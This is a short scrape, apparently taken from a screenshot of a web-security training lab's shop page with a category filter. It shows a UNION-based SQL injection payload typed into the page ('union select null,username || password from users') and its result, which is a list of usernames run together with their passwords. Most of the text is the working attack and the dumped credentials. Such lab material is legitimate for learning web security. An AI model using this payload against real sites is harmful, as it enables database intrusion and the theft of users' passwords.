 WE LIKE TO
SHOP
' union select null,username || password from users -- -
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Pets
administrator54y574w8qa318mf28q9x
wieneriow87tob648uwyatyjrx
carlosdbdecsi9f7m06wm5veqq